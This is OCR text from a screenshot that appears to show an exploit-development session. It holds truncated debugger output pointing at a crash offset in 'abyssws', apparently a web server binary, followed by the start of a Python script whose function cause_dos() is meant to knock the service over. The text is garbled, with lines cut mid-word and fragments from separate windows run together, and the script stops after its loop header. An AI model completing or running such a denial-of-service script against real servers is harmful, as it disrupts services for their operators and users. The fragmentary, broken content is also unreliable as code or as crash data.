
abyssws+0x807db:
00000000`004807d
ds:00000000`048
(ugly and dirty)
from threading i
import requests

import socket

def cause_dos():
    for x in range(0,500):
